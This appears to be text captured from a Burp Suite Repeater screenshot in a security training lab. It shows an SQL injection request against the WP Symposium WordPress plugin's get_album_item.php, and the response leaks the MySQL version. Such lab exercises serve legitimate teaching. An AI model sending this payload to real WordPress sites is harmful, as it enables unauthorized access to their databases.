 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < | ▼ > | ▼ Target: http://hr18cm
Request
Raw Params Headers Hex
GET /wp-content/plugins/wp-symposium/get_album_item.php?size=version%28%29%20;%20-- HTTP/1.1
Host: hr18cmxzg275f61us0ypmf7y1.mumbaix.attackdefenselabs.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Length: 23
Content-Type: image/jpeg
Date: Sat, 28 Dec 2019 05:00:58 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Connection: close
5.5.47-0ubuntu0.14.04.1